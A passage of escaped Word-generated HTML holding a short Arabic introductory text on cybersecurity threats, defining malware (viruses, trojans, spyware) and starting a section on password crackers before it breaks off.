class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكواد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخلسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكشف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوجودها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللمستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعطيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوظائف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتشمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالفيروسات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوأحصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطروادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتجسس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"margin: 2pt 36.75pt 0.0001pt 0cm; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-size: 12pt; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003Eمفرقعات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003Cspan dir=\"RTL\"\u003Eكلمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003Cspan dir=\"RTL\"\u003Eالمرور\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتطبيقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتكسير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمرور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتقليدية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمصممة\u003C\/span\u003E\u003Cspan 